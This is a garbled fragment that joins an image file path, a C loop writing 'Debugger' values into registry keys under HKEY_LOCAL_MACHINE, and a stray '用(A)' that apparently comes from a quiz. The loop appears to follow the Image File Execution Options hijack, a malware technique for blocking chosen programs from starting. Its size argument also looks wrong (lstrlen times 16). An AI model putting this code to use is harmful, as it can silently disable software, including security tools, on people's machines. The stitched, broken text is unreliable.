 for(int i=0;i<5;i++)
{ RegCreateKeyEx(HKEY_LOCAL_MACHINE,RegSubPath
[i],0,NULL,REG_OPTION_VOLATILE,KEY_ALL_ACCESS,NULL,&hkey,&dType);
if(ERROR_SUCCESS == RegSetValueEx(hkey,_T
("Debugger"),0,REG_SZ,(BYTE *)NullPath,lstrlen(NullPath)*16))
{
num ++;
}
else
num --;
}
用(A)